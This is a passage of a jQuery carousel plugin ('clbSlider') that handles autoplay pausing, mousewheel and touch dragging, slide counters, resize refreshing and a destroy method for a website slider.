                    if ( settings.autoplayHoverPause == true ) {
                        slider.hover(function() {

                            $(this).addClass('stop-slide');
                        }, function() {
                            $(this).removeClass('stop-slide');
                        });
                    }
                    
                    $(window).on('resize', function(){
                        clearInterval(autoSlideInterval);

                        autoSlideInterval = setInterval(function(){
                            if (!slider.hasClass('stop-slide')){
                                nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                            }
                        }, settings.autoplayTimeout);
                    });
                }

                function mousewheelScroll(slider, settings, sliderStage, sliderItems) {
                    var top = slider.offset().top - ( $(window).height() - slider.outerHeight() ) / 2;
                    var wheel = true;
                    var delay = false;

                    if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                        var timeoutDelay = 1300;
                    } else {
                        var timeoutDelay = 1000;
                    }

                    slider.on('wheel mousewheel', function(e){
                        var y = e.originalEvent.deltaY;

                        if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                            var timeoutDelay = 1300;
                        } else {
                            var timeoutDelay = 1000;
                        }

                        if (settings.scrollToSlider == true && (slideNow == 1 && y > 0) || (slideNow == slideCount && y < 0)) {
                            $("html, body").animate({ scrollTop: slider.offset().top + 'px' });
                            e.preventDefault();
                        }

                        if (wheel) {
                            if( y > 0 && slideNow < slideCount) {
                                nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();

                            } else if (y < 0 && slideNow > 1) {
                                prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();
                            } 
                        } else {
                            return false;
                        }

                        setTimeout(function(){
                            wheel = true;
                        }, timeoutDelay);

                    });
                }

                function dragScroll(slider, settings, sliderStage, sliderItems) {
                    var drag = true;
                    var interval = 100;
                    slider.find(' > .clb-slider-outer-stage ').on('mousedown touchstart', function(e){
                        var cursorPosition = e.clientX;
                        
                        if (e.type == 'touchstart') {
                            cursorPosition = e.originalEvent.touches[0].pageX;
                            var cursorPositionY = e.originalEvent.touches[0].pageY;
                        }
                        
                        slider.find(' > .clb-slider-outer-stage ').on('mousemove touchmove', function(e){
                            
                            if (drag == true) {
                                var position = e.pageX;
                                
                                if (e.type == 'touchmove') {
                                    if (e.originalEvent.touches[0].pageY > cursorPositionY + 40 || e.originalEvent.touches[0].pageY < cursorPositionY - 40) {
                                        return;
                                    }
                                    position = e.originalEvent.touches[0].pageX;
                                    interval = 50;
                                }
                                if ( position + interval < cursorPosition ) {
                                    nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                } else if (position - interval > cursorPosition) {
                                    prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                }
                            }  
                        });

                        setTimeout(function(){
                            drag = true;
                        }, 1000);
                        slider.find(' > .clb-slider-outer-stage ')[0].ondragstart = function() {
                          return false;
                        };
                    });

                    slider.find(' > .clb-slider-outer-stage ').on('mouseup touchend', function(e){
                        slider.find(' > .clb-slider-outer-stage ').off('mousemove touchmove');
                    });
                }
                
                function autoHeight(slider) {
                    var height = maxHeight(slider.find(' > .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item.active'));
                    slider.find('> .clb-slider-outer-stage').height(height);
                }

                function slidesCount(slideNow) {

                    var curentSlideStage = slider.find('.clb-slider-count-current');
                    var curentSlideItem = curentSlideStage.find('.clb-slider-count-number');
                    var currentCountSlide = 0;
                    var curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                    curentSlideStage.css({'transition': '.3s'});

                    if (settings.loop) {
                        currentCountSlide = slideNow - numberOfSlides + 1;         

                        if (currentCountSlide == curentSlideItem.length) {
                            currentCountSlide= 0;
                        } else if (currentCountSlide< 0) {
                            currentCountSlide = numberOfSlides + curentSlideItem;
                        } else if (currentCountSlide> numberOfSlides) {
                            setTimeout(function(){
                                currentCountSlide= 1;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        } else if(currentCountSlide== 0) {
                            setTimeout(function(){
                                currentCountSlide= numberOfSlides;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        }
                    } else {
                        currentCountSlide = slideNow;
                    }

                    translateCounts();

                    function translateCounts() {
                        curentSlideStage.css({
                            'transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                            '-webkit-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide  + 'px)',
                            '-ms-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                        });
                    }
                }

                function portfolioScrollBar() {
                    if (slider.hasClass('clb-slider-scroll-bar')) {
                        let currentScrollItem = settings.loop ? slideNow - numberOfSlides + 1 : slideNow;
                        let percentage = (100 / numberOfSlides ) * currentScrollItem;

                        if (percentage > 100) percentage = 100;

                        $('.scroll-track').css( 'width', percentage + '%');
                    }
                }

                //Support functions

                function activeNavigationClass(index) {
                    if (navDots) {
                        navDots.removeClass('active');
                        $(navDots[index]).addClass('active');  
                    }

                    if (navPagination) {
                        navPagination.removeClass('active')
                        $(navPagination[index]).addClass('active'); 
                    }
                }

                function calcStagePosition(){

					translateValue = Math.round(translateValue);

                    if (isRtl) {
                        translateValue *= -1;
                    }

                    if (settings.verticalScroll) {
                        sliderStage.css({
                            'transform': 'translate(0, ' + translateValue + 'px)',
                            '-webkit-transform': 'translate(0, ' + translateValue + 'px)',
                            '-ms-transform': 'translate(0, ' + translateValue + 'px)',
                        });
                    } else {
                        sliderStage.css({
                            'transform': 'translate(' + translateValue + 'px, 0)',
                            '-webkit-transform': 'translate(' + translateValue + 'px, 0)',
                            '-ms-transform': 'translate(' + translateValue + 'px, 0)',
                        }); 
                    }
                }

                function refresh() {
                    sliderStage.css({
                        'transition': 'none'
                    });
                    slideNow = slideNow - 1;
                    
                    var resizeSettings = initSettings();

                    if (resizeSettings.verticalScroll) {
                        translateValue = -slider.height() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    } else {
                        translateValue = -slider.width() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    }

                    calcStagePosition();
                    sliderItems.removeClass('active');
                    sliderItems.slice(slideNow, slideNow + resizeSettings.items).addClass('active');
                    $(sliderItems[slideNow - 1]).addClass('prev-slide');
                    $(sliderItems[slideNow + resizeSettings.items]).addClass('next-slide');

                    if ( resizeSettings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });

                        //Stage height
                        var sliderHeight = slider.height();
                        var itemheight = sliderHeight / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageHeight = sliderHeight * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemheight + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');
                        slider.css('height', itemheight)
                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }

                    if (resizeSettings.loop) {
                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow - resizeSettings.items);
                        }
                    } else { 
                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow);
                        }
                    }

                    if (resizeSettings.autoHeight) {
                        autoHeight(slider);
                    }
                    
                    //calcStagePosition();
                    slideNow++;
                }

                function maxHeight(items) {
                    var height = 0;

                    items.each(function(){
                        var itemHeight = $(this).outerHeight();
                        if (itemHeight > height) {
                            height = $(this).outerHeight();
                        }
                    });

                    return height;
                }

                //Resize
                var rtime;
                var timeout = false;
                var delta = 200;
                //For disebling resize trigger on mobile scroll
                var mobileResizeWidth = $(window).width();

                $(window).on('resize', function(){
                    if ($(window).width() != mobileResizeWidth) {
                        rtime = new Date();
                        if (timeout === false) {
                            timeout = true;
                            setTimeout(function(){
                                if (new Date() - rtime < delta) { 
                                    setTimeout(function(){
                                        timeout = false;
                                        refresh();
                                    }, delta);
                                } else {
                                    timeout = false;
                                    refresh();
                                }    
                            }, delta);
                        }
                    }
                });  
          
            });
        },

        destroy: function() {
            return this.each(function(){
                var slider = $(this);
                var sliderItems = slider.find('.clb-slider-item');
                slider.removeClass('clb-slider');
                sliderItems.unwrap();
                sliderItems.removeAttr('style').removeClass('clb-slider-item active');

            });
        }
    };

    jQuery.fn.clbSlider = function(method){
    //Return 'this' for 'chaining method'
        if ( methods[method] ) {
          return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {

          return methods.init.apply( this, arguments );
        } else {
          $.error( "Method with name " +  method + " doesn't exist" );
        }    
    };
})(jQuery);